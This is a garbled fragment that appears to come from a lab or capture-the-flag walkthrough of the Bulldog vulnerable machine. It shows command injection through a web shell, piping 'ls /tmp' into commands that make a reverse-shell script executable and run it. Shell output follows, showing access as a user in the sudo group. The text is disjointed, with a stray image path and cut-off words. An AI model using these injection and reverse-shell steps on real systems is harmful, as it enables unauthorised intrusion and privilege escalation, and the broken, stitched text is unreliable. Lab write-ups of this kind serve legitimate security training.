 All commands are run on the server itself, so it is very important to update
Web-Shell as soon as possible if a vulnerability is discovered.
ls /tmp | /tmp/./rshell.sh
Run
Command : ls /tmp | chmod +x /tmp/rshell.sh
aiting for 192.168.56.101...
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$ id
id
uid=1001(django) gid=1001(django) groups=1001(django),27(sudo)
django@bulldog:/home/django/bulldog$